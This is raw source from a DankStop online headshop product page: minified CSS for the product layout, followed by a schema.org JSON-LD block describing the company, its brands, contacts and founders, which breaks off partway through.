.ds-salmon{font-weight:700}#add-to-cart-form .selector-wrapper{display:none}.swatch{margin-bottom:13px}.swatch .header{font-size:12px;font-weight:500;line-height:20px;color:#232323;margin-bottom:.5rem}.swatch .header em{color:#e95144}.swatch .swatch-element .crossed-out,.swatch input[type=radio]{display:none}.swatch .soldout{opacity:.4}.swatch .swatch-element{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin:0 10px 12px 0;position:relative}.swatch .swatch-element.soldout label{cursor:no-drop}.swatch .swatch-element.soldout label:after{display:none}.swatch .swatch-element label{min-width:34px;height:34px;border:1px solid #e7e7e7;margin:0;text-align:center;padding:3px 15px;-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;line-height:26px;color:#323232;cursor:pointer}.swatch .swatch-element .bgImg{display:block;width:100%;height:100%;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;background-repeat:no-repeat;background-position:center;background-size:cover}.swatch .swatch-element:not(.color) label:after{position:absolute;top:0;left:0;content:"";width:100%;height:100%;border:2px solid #39b54a;background-color:rgba(255,255,255,0);z-index:2;opacity:0;visibility:hidden;-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-ms-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear;-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.swatch .swatch-element.color label{position:relative;padding:3px;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.swatch .swatch-element.color label:after{position:absolute;top:0;left:0;content:"";width:100%;height:100%;border:4px solid #323232;background-color:rgba(255,255,255,0);z-index:2;opacity:0;visibility:hidden;-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-ms-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.swatch .swatch-element.color label.swatch_variant_img:after{border-width:3px}.swatch .swatch-element input:checked+label{font-weight:600}.swatch .swatch-element input:checked+label:after{opacity:1;visibility:visible}.swatch .tooltip{text-align:center;background:#39b54a;color:#fff;bottom:100%;padding:5px 10px;display:block;position:absolute;z-index:2;min-width:50px;left:50%;-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);margin-bottom:12px;opacity:0;visibility:hidden;-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-box-shadow:2px 2px 6px rgba(0,0,0,.28);-moz-box-shadow:2px 2px 6px rgba(0,0,0,.28);box-shadow:2px 2px 6px rgba(0,0,0,.28);font-size:12px;font-weight:500;letter-spacing:normal;pointer-events:none}.swatch .tooltip:before{bottom:-16px;content:"";display:block;height:16px;left:0;position:absolute;width:100%}.swatch .tooltip:after{border-left:solid transparent 7px;border-right:solid transparent 7px;border-top:solid #39b54a 7px;bottom:-7px;content:" ";height:0;left:50%;-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);position:absolute;width:0}.swatch .swatch-element:hover .tooltip{opacity:1;visibility:visible;pointer-events:auto}.product-shop .shopify-product-form{margin-bottom:20px}.product-shop .shopify-product-form label{font-weight:500}.qty-group{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;border:1px solid #dadada;max-width:90px;background-color:#fff}.qty-group .button{position:relative;width:30px;height:34px;display:inline-block;vertical-align:middle}.qty-group .button:after,.qty-group .button:before{position:absolute;content:"";background-color:#7b7b7b;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.qty-group .button:before{width:10px;height:2px}.qty-group .button:after{height:10px;width:2px}.qty-group .button.minus:after{background-color:rgba(255,255,255,0)}.qty-group input[name="updates[]"],.qty-group input[name=quantity]{display:inline-block;vertical-align:middle;width:30px;border:none;text-align:center;color:#646464;padding:7px 5px 5px;background-color:rgba(255,255,255,0)}.qty-group input[name="updates[]"]:disabled,.qty-group input[name=quantity]:disabled{background-color:rgba(255,255,255,0)!important}.product-shop .quantity{margin-bottom:30px}.product-shop .qty-group{border-color:#cbcbcb;max-width:144px}.product-shop .qty-group .button.minus{border-right:1px solid #cbcbcb}.product-shop .qty-group .button.plus{border-left:1px solid #cbcbcb}.product-shop .qty-group input[name=quantity]{color:#2d2d2d}.addon-options{margin-bottom:30px}.addon-options .ao-header{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-between;-moz-box-pack:space-between;-ms-flex-pack:space-between;-webkit-justify-content:space-between;justify-content:space-between}.addon-options .ao-header h3{font-size:16px}.addon-options .ao-header .ao-value{display:table;margin-bottom:5px}.addon-options .show-all-addons:checked~.ao-header .show-addons{display:none}.addon-options .show-all-addons:checked~.ao-header .hide-addons{display:inherit!important}.addon-options .show-all-addons:checked~.ao-content{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-around;-ms-justify-content:space-around;justify-content:space-around}.addon-options .show-all-addons-label{text-align:right;-webkit-box-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.addon-options .ao-content{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-direction:normal;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;align-items:stretch;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;overflow-x:scroll;-webkit-overflow-scrolling:touch}.addon-options .ao-line{width:33%;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%;margin:0 0 5px 0}.addon-options .ao-label{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;padding:10px 0;margin:0 5px}.addon-options .ao-left{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-direction:normal;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;width:20%;-webkit-flex:1 0 20%;-ms-flex:1 0 20%;flex:1 0 20%;width:60px;max-width:60px;height:auto;border:0;margin:0;background:#fff;z-index:1;overflow:hidden;-webkit-box-shadow:0 0 3px 1px #fff;-ms-box-shadow:0 0 3px 1px #fff;box-shadow:0 0 3px 1px #fff}.addon-options .ao-center{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;width:auto;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin:0}.addon-options .ao-title{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-direction:normal;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;font-size:11px;line-height:14px;text-align:center;min-height:28px}.addon-options .ao-included-free{color:#39b54a;text-transform:uppercase;font-weight:900;letter-spacing:2px}.addon-options .ao-price{font-size:12px;color:#39b54a;font-weight:600}.addon-options .ao-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-direction:normal;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-webkit-flex:1 0 20%;-ms-flex:1 0 20%;flex:1 0 20%;margin:0}.addon-options .ao-right .pretty{position:relative;display:inline-block;margin-right:0}.warranty-program h3{font-size:14px;margin-bottom:5px}.warranty-program .add-warranty-label{position:relative;padding:5px 10px;width:100%}.warranty-program .add-warranty-label .grid{display:block}.warranty-program .add-warranty-label .add-warranty-checkbox{display:inline-block}.warranty-program .add-warranty-label .warranty-image{width:50px;height:50px;display:inline-block}.warranty-program .add-warranty-label .add-warranty-text{text-align:left;display:inline-block;vertical-align:middle;margin:0 5px 0 11px;-webkit-user-select:none;-ms-user-select:none;user-select:none}.warranty-program .add-warranty-label .add-warranty-text .tooltip-help{-webkit-user-select:none;-ms-user-select:none;user-select:none}.warranty-program .add-warranty-label .warranty-page-anchor{pointer-events:auto}.warranty-program .add-warranty-label .grid-item.five-eighths{padding:0}.tooltip-help{pointer-events:auto;z-index:1!important;position:relative}.help-tip{display:inline-block;text-align:center;background-color:#fff;border-radius:50%;width:18px;height:18px;font-size:12px;line-height:16px;font-weight:700;border:2px solid gray;cursor:default;z-index:10}.tooltip-help .tt-content,.tooltip-help:after,.tooltip-help:before{display:none}.product-shop .shopify-payment-button{margin-bottom:20px;padding:12px 15px 10px;background:#fff;color:#232323;border-color:#5a5a5a;width:100%}.product-shop .shopify-payment-button .shopify-payment-button__button{padding:12px 15px 10px;background:#fff;color:#232323;border-color:#5a5a5a}.product-shop .shopify-payment-button .shopify-payment-button__button:hover{background:#e95144;color:#fff;border-color:#e95144}.product-shop .shopify-payment-button .shopify-payment-button__button--hidden{display:none}.product-shop .groups-btn #product-add-to-cart,.product-shop .groups-btn .product-add-to-cart{background:#FF9900;color:#fff;border-color:#232323;padding:12px 15px 10px;line-height:21px;width:100%;margin-bottom:20px;font-size:16px}.product-shop .groups-btn #product-add-to-cart:hover,.product-shop .groups-btn .product-add-to-cart:hover{background:#fff;color:#232323;border-color:#232323}.product-shop .groups-btn .wishlist{padding:12px 15px 10px;min-height:45px;width:100%;margin-bottom:20px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;background:#fff;color:#232323;border-color:#e6e6e6;text-align:center}.product-shop .groups-btn .wishlist .fa{font-size:15px;margin-right:10px}.product-shop .groups-btn .wishlist .wishlist-text{position:relative;top:1px;max-width:100%;text-overflow:ellipsis;overflow:hidden}.product-shop .groups-btn .wishlist:hover{background:#39b54a;color:#fff;border-color:#232323}.product-shop .total-price{margin-bottom:10px}.product-shop .total-price label{margin-right:3px}.product-shop .total-price .total-money{font-size:13px;color:red;font-weight:700}.in-stock-notify{margin-bottom:30px;text-align:center}.in-stock-notify>*{margin-bottom:5px}.in-stock-notify .in-watchlist-msg p,.in-stock-notify .not-in-watchlist-msg p,.in-stock-notify .settings-msg,.in-stock-notify .watchlist-toggle{margin-bottom:10px}.in-stock-notify .watchlist-toggle{margin-top:20px}.in-stock-notify .isn--contact label,.in-stock-notify .or-sec{font-weight:700}.in-stock-notify .or-sec{margin:10px 0}.in-stock-notify.in-watchlist .isn--contact,.in-stock-notify.in-watchlist .not-in-watchlist-msg,.in-stock-notify.in-watchlist .or-sec,.in-stock-notify.in-watchlist .promo-sec{display:none}.in-stock-notify:not(.in-watchlist) .in-watchlist-msg{display:none}.in-stock-notify .isn--title svg{display:inline-block;width:30px;height:30px;vertical-align:middle;margin-right:10px}.in-stock-notify .isn--title small{display:block;font-size:12px;color:#777}.in-stock-notify .isn--contact input,.in-stock-notify .isn--contact label{display:inline-block;vertical-align:middle}.in-stock-notify .isn--contact label{width:20%}.in-stock-notify .isn--contact input{max-width:100%;padding:8px 10px;margin:0;border-radius:4px;width:70%;font-size:16px}.in-stock-notify .add-to-watchlist svg,.in-stock-notify .isn--add svg{width:20px;height:20px;margin-right:7px;margin-top:-3px;vertical-align:middle}.in-stock-notify .add-to-watchlist.btn-danger svg,.in-stock-notify .add-to-watchlist.in-watchlist svg,.in-stock-notify .isn--add.btn-danger svg,.in-stock-notify .isn--add.in-watchlist svg{fill:#fff}.in-stock-notify .promo-sec{margin-top:20px}.in-stock-notify .promo-sec p{width:60%;margin:0 auto}.in-stock-notify input[name=watchlist-alert]{margin-right:10px}.addresses-page .btn-edit-delete a[disabled],.btn[disabled],.product-shop .groups-btn [disabled].wishlist,.product-shop .shopify-payment-button [disabled].shopify-payment-button__button,.tabs__product-page .spr-container [disabled].spr-summary-actions-newreview{background:#c1c1c1!important;border-color:#c1c1c1!important;color:#fff!important;opacity:1}.product-shop [id*=Kicker]{margin:0!important}.product-details-hr{margin:30px 0}.product-details-title{font-weight:700;font-size:13px}.product-sku-title{font-weight:700;font-size:13px;padding-left:25px;margin-top:10px}.product-sku-title .product-sku{font-weight:400;margin-left:6px;display:block}.authorized-retailer{background:#39b549;color:#fff;font-size:14px;font-weight:600;border-radius:7px;border:1px solid #000;line-height:1.1;float:right;padding:8px 0;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-moz-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around}.authorized-retailer>*{margin:0 auto}.authorized-retailer .col-2{text-align:right}.authorized-retailer .fa-stack{top:50%;transform:translateY(-50%);display:block;margin:0 auto}.authorized-retailer .fa-certificate.fa-stack-1x{color:#39b549;font-size:1.65em}.authorized-retailer .auth-re-text{margin-left:5px;display:inline-block}.product-bullet-points{padding-top:20px}.product-bullet-points h5{color:#353535;letter-spacing:3px;margin-bottom:0}.product-bullet-points .joint-and-height{margin-bottom:17px;background:#f6f6f6;padding:20px 20px 20px 26px}.product-bullet-points .product-bullets ul{list-style-type:none;-webkit-column-fill:balance;-ms-column-fill:balance;column-fill:balance;-webkit-column-width:137px;-ms-column-width:137px;column-width:137px;-webkit-column-gap:0;-ms-column-gap:0;column-gap:0;-webkit-column-count:2;-ms-column-count:2;column-count:2}.product-bullet-points .product-bullets li{font-size:12px;color: rgb(60, 60, 60);line-height:23px;margin:0;padding-left:30px;text-transform:capitalize;list-style-position:inside;list-style-type:none;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column}.product-bullet-points .product-bullets li:before{content:"";display:inline-block;background-color:#404241;width:7px;height:7px;border-radius:50%;margin-left:-17px;margin-right:10px}.sticky_form{opacity:0}@media screen and (max-width:480px){.warranty-program .add-warranty-label .add-warranty-text{width:50%}.authorized-retailer{text-align:center}.authorized-retailer .col-2{text-align:center;margin:0 0 0 auto}.authorized-retailer .col-8{text-align:left}.product-bullet-points h5{font-size:14px;letter-spacing:2px}.authorized-retailer{text-align:center}.authorized-retailer .col-2{text-align:center;margin:0 0 0 auto}.authorized-retailer .col-8{text-align:left}}@media screen and (min-width:481px){.warranty-program .add-warranty-label .add-warranty-text{width:60%}}@media (max-width:767px){.product-shop .product-title{font-size:18px}}@media screen and (min-width:768px){.product-photos .product-img-box{position:-webkit-sticky;position:sticky;top:50px}.warranty-program .add-warranty-label{padding:10px}.warranty-program .add-warranty-label .add-warranty-text{padding-left:0}.addon-options .ao-line{width:25%;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;margin:0 0 5px 0}.addon-options .ao-title{max-width:90%}.authorized-retailer{max-width:80%}}@media (min-width:992px){.product-img-box .slider-nav:not(.slick-slider) .item:nth-child(-n+5){display:block;width:-moz-calc(20% - 10px);width:-webkit-calc(20% - 10px);width:-ms-calc(20% - 10px);width:calc(20% - 10px)}.product-shop .groups-btn .shopify-payment-button,.product-shop .groups-btn .wishlist{width:-moz-calc(50% - 10px);width:-webkit-calc(50% - 10px);width:-ms-calc(50% - 10px);width:calc(50% - 10px);float:left}.product-shop .groups-btn #product-add-to-cart,.product-shop .groups-btn .product-add-to-cart{margin-right:10px}.product-shop .groups-btn .wishlist{margin-right:20px}.product-shop .groups-btn:after{display:block;content:"";visibility:hidden;clear:both}}@media (max-width:1199px){.product-img-box.vertical-moreview .slider-nav .slick-arrow,.product-img-box.vertical-moreview .slider-nav .slick-list{display:none!important}}@media (min-width:1200px){.product-template .breadcrumb{margin-bottom:0}.col-sidebar{-webkit-box-flex:0;-ms-flex:0 0 240px;flex:0 0 240px;max-width:240px}.product-img-box.vertical-moreview{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start}.product-img-box.vertical-moreview .product-photo-container{width:-moz-calc(100% - 90px);width:-webkit-calc(100% - 90px);width:-ms-calc(100% - 90px);width:calc(100% - 90px)}.product-img-box.vertical-moreview .product-photo-container{margin-bottom:0}.product-img-box.vertical-moreview .slider-nav{width:70px;padding:30px 0;margin-bottom:0}.product-img-box.vertical-moreview .slider-nav .item{margin:10px 0}.product-img-box.vertical-moreview .slider-nav:not(.slick-slider) .item{width:100%}.product-img-box.vertical-moreview .slick-arrow{text-align:center;left:50%;-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%)}.product-img-box.vertical-moreview .slick-arrow svg{-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.product-img-box.vertical-moreview .slick-arrow.slick-prev{top:0}.product-img-box.vertical-moreview .slick-arrow.slick-next{top:initial;bottom:-10px}.product-img-box.vertical-moreview:after{display:block;content:"";visibility:hidden;clear:both}.product-img-box.left-vertical-moreview{-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.product-img-box.left-vertical-moreview .product-photo-container{margin-left:20px}.product-img-box.right-vertical-moreview .product-photo-container{margin-right:20px}.product-img-box .product-label-left{left:90px}}
.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.no-gutter-left{padding-left:0}.no-gutter-right{padding-right:0}.ml-3,.mx-3{margin-left:1rem!important}@media (min-width:768px){.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.color-subdued{color:#999}.vb-color{color:#00adee}.black-on-white{display:inline-block;padding:0 7px;background:#fff;letter-spacing:1px;color:#000;font-weight:bolder}.shipping-estimate-container .sde-title{margin:0}.shipping-estimate-container .sde-title-container{margin-bottom:5px}.shipping-estimate-container .truck-svg-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-box-align:center;-moz-box-align:center;-ms-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.shipping-estimate-container .truck-svg-container{}}@media (min-width:768px){.shipping-estimate-container .sde-title-container{margin:0}.shipping-estimate-container .truck-svg-container{padding-top:0;padding-bottom:0;padding-right:0}}.shipping-estimate-container svg{width:100%;height:30px}.product-shop>div+div,.product-shop form>div+div{margin-top:20px;margin-bottom:0}.top-reviews-container{margin-bottom:30px}.prods-title{font-weight:500;margin-bottom:0;padding-bottom:25px}.prods-title-inner{position:relative}.prods-title .prods-title-inner:after{content:"";display:block;width:100%;position:absolute;background:#52c939;height:3px;z-index:1}.product-shop .shopify-product-form label[for="quantity__atc"]{display:none}.product-shop .groups-btn .shopify-payment-button,.product-shop .groups-btn .wishlist{width:100%}.product-shop .groups-btn .wishlist{margin:0}.product-shop .quantity{margin:0;margin-bottom:20px}.product-shop .groups-btn #product-add-to-cart,.product-shop .groups-btn .product-add-to-cart{margin:0}.product-shop .groups-btn .atc-container{margin-bottom:20px}.product-shop .qty-group{height:100%}.product-shop .qty-group .button{width:30%}.product-shop .qty-group input[name="quantity"]{width:40%}.authorized-retailer{margin:0}.authorized-retailer .col-3{text-align:center}.product_bottom .masonry-section{width:100%;border-top:1px solid #e6e6e6}.product-section.masonry-item{display:inline-block;vertical-align:top}.product-section.masonry-item:nth-child(1),.product-section.masonry-item:nth-child(2),.product_bottom .product-section.masonry-item:nth-child(1) .col-12,.product_bottom .product-section.masonry-item:nth-child(2) .col-12{margin:0}@media (min-width:1200px){.product-section.masonry-item:nth-child(1),.product-section.masonry-item:nth-child(2),.product_bottom .product-section.masonry-item:nth-child(1) .col-12,.product_bottom .product-section.masonry-item:nth-child(2) .col-12{border:0}.product_bottom .product-section.masonry-item:nth-child(1) .col-12,.product_bottom .product-section.masonry-item:nth-child(2) .col-12{padding-top:0}}.product-section{padding-top:30px}.product-section+.product-section,.masonry-section{margin-top:30px}.product-section+.product-section>.col-12{border-top:1px solid #e6e6e6;padding-top:30px}.addon-options .ao-line{margin:5px 0}.addon-options .ao-line:first-of-type{margin-left:7px}.addon-options .ao-line+.ao-line{margin-left:15px}.addon-options .show-all-addons:checked~.ao-content{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;overflow:auto!important;-webkit-justify-content:space-around;-ms-justify-content:space-around;justify-content:space-around}.specs-table{width:100%;margin-bottom:20px}.specs-table td:nth-of-type(2){word-break:break-all}@media (min-width:1200px){.specs-table{width:85%}}.specs-table,table td,table th{border:none}.specs-table tr:nth-child(2n+1){background:#e5ffe8}.specs-table td{padding:3px 15px}.specs-table td:first-of-type{font-weight:700;text-transform:capitalize}.spec-extra+.spec-extra{margin-top:10px}.spec-extra .spec-extra-inner{display:inline-block;border:1px solid #737373;border-radius:7px;padding:6px 8px}.spec-extra .spec-extra-inner,.spec-extra .spec-extra-inner a{color:#737373}.spec-extra .fa-certificate.fa-stack-1x{font-size:1.4em;top:0}.spec-extra .auth-re-text{vertical-align:middle;line-height:15px}.product-specs .spec-extra .fa-stack{margin-right:8px}.authorized-retailer-2 .fa-certificate.fa-stack-2x,.authorized-retailer-2 .fa-check.fa-stack-1x{color:#39B549}.authorized-retailer-2 .fa-certificate.fa-stack-1x{color:#fff}.link-to-wholesale-2 .fa-certificate.fa-stack-2x,.link-to-wholesale-2 .fa-check.fa-stack-1x{color:#53e2fe}.link-to-wholesale-2 .fa-certificate.fa-stack-1x{color:#fff}.video-container{padding:7px 7px 7px 10px}.in-the-box-list{padding-left:20px;list-style-type:disc}.product-shipping-returns h5{text-decoration:underline;font-weight:400}.product-shipping-returns .col-12.col-lg-8{border-left:1px solid #ddd;padding-left:40px}.product-shipping-returns .shipping-info-table_td-l,.product-shipping-returns .shipping-info-table_td-r{height:auto;width:auto}.product-shipping-returns .shipping-info-table_td-r{padding-left:30px}.product-shipping-returns a{color:#39B549;text-decoration:underline}.related-collection img{border-radius:50%;width:137px;height:137px}.recently-viewed-products{border-top:none}.recently-viewed-products .widget-title.not-before{display:none}.feature-terms.ui-accordion{margin-left:30px;word-break:break-word}.feature-terms.ui-accordion dt{display:block;max-width:none;width:100%;flex:none;text-align:left;padding-left:0;margin-top:7px}.feature-terms.ui-accordion dd{margin:0!important;padding-left:20px}.feature-terms.ui-accordion dt:before{content:"•";display:block;position:absolute;left:-10px}.feature-terms.ui-accordion dt span:nth-of-type(2){position:relative}.feature-terms.ui-accordion dt span:nth-of-type(2):after{content:"\203A";display:block;position:absolute;top:-2px;right:-11px;transform:rotate(-90deg)}.feature-terms.ui-accordion .ui-state-active span:nth-of-type(2):after{transition:all 200ms;transform:rotate(90deg)}.dankstop-best-inner{background:#52c939;padding:30px 60px;text-align:center;color:#fff}.dankstop-best-inner img{margin-bottom:10px; }.suppermarket-product-tabs-sections,.home-new-arrivals-sections,.home-featured-products-sections{margin:40px 0}.header-top{background-color:#ffffff;color:#ffffff;}.header-top a,.header-top .top-message p a:hover,.header-top .close:hover{color:#ffffff;}.header-top .clock-item{border-color:rgba(255, 255, 255, 0.8);}</style><script type="application/ld+json">[{"@context":"http://schema.org","@type":"Organization","url":"https://dankstop.com","mainEntityOfPage":{"@type":"WebPage","@id":"https://dankstop.com/about-us/"},"name":"DankStop","alternateName":"DankStop Online Headshop","description":"Our dab rig selection is HUGE. We stock a variety of glass concentrate pipes, vapor rigs, and oil rigs by only the best brands in the industry.","brand":"DankStop","logo":{"@type":"ImageObject","name":"DankStop Round Logo","url":"https://dankstop.com/cdn/shop/t/32/assets/android-chrome-256x256.png?v=150706890693638202291765173674","width":256,"height":256},"legalName":"DS Distribution Inc","duns":"025262345","sameAs":["https://www.instagram.com/dankstop/","https://www.facebook.com/Dankstop/","https://www.youtube.com/user/Dankstop","https://twitter.com/dankstop","https://www.pinterest.com/DankStop/","https://www.crunchbase.com/organization/dankstop","https://plus.google.com/+DankStopOnlineHeadshop","https://dankstop.tumblr.com/","https://www.snapchat.com/add/dankstop","https://www.trustpilot.com/review/www.dankstop.com","https://www.leafly.com/brands/dankstop","https://www.bbb.org/us/nj/edison/profile/tobacco-store/dank-depot-llc-0221-90179276","https://www.indeed.com/cmp/Dankstop/reviews?fcountry=US&floc=Edison%2C+NJ","https://www.glassdoor.com/Reviews/DankStop-Reviews-E1659471.htm"],"contactPoint":[{"@type":"ContactPoint","email":"support@dankstop.com","telephone":"+1-844-326-5786","contactType":"customer service","contactOption":"TollFree","availableLanguage":["English"]},{"@type":"ContactPoint","email":"wholesale@dankstop.com","telephone":"+1-844-326-5786","contactType":"sales","contactOption":"TollFree","availableLanguage":["English"]}],"owns":[{"@type":"WebSite","name":"Highlife Wholesale","url":"https://highlife.com/","sameAs":["https://www.instagram.com/highlife.wholesale/","https://www.facebook.com/highlifewholesale/"]},{"@type":"Brand","name":"Nucleus Glass","url":"https://getnucleus.com/"},{"@type":"Brand","name":"Ronin Glass","url":"https://smokeronin.com/","sameAs":["https://www.instagram.com/smokeronin/","https://www.facebook.com/smokeronin/"]},{"@type":"Brand","name":"Sweet Tooth Grinders","url":"https://sweettoothgear.com/"},{"@type":"Brand","name":"LavaTech Dabbing","url":"https://getlavatech.com/","sameAs":["https://www.instagram.com/getlava/","https://www.facebook.com/LavaTech-1007671012773399/"]},{"@type":"WebSite","name":"SanaPure CBD","url":"https://sanapurecbd.com/","sameAs":["https://www.instagram.com/sanapurewellness/","https://www.facebook.com/sanapurecbd"]},{"@type":"WebSite","name":"DankStop Online Headshop","url":"https://dankstop.com/"}],"foundingDate":"2014-04-03","foundingLocation":{"@type":"Place","name":"DankStop HQ","address":{"@type":"PostalAddress","addressLocality":"Edison","addressRegion":"NJ","postalCode":"08837"}},"founders":[{"@type":"Person","name":"Feliks Khaykin","sameAs":["https://www.linkedin.com/in/fkhaykin","https://www.facebook.com/fkhaykin"]},{"@type":"Person","name":"Louis Coniglio","sameAs":["https://www.linkedin.com/in/louis-coniglio-44698510b/","https://www.facebook.com/louie.coniglio"]}],"members":[{"@type":"Person","name":"Feliks Khaykin","sameAs":["https://www.crunchbase.com/person/feliks-khaykin","https://felikskhaykin.com/","https://www.linkedin.com/in/fkhaykin","https://www.facebook.com/fkhaykin"]},{"@type":"Person","name":"Louis Coniglio","sameAs":["https://www.crunchbase.com/person/louis-coniglio","https://www.linkedin.com/in/louis-coniglio-44698510b/","https://www.facebook.com/louie.coniglio"]},{"@type":"Person","name":"Gabriel Aronovich","sameAs":["https://www.crunchbase.com/person/gabriel-aronovich","https://www.linkedin.com/in/gabrielaronovich/"]},{"@type":"Person","name":"Vadim Telyatnikov","sameAs":["https://www.crunchbase.com/person/vadim-telyatnikov-3a4d","https://www.linkedin.com/in/vadimtelyatnikov/"]},{"@type":"Person","name":"Joshua Solan","sameAs":["https://www.crunchbase.com/person/joshua-solan","https://www.linkedin.com/in/joshua-solan-74272/"]},{"@type":"Person","name":"Andre 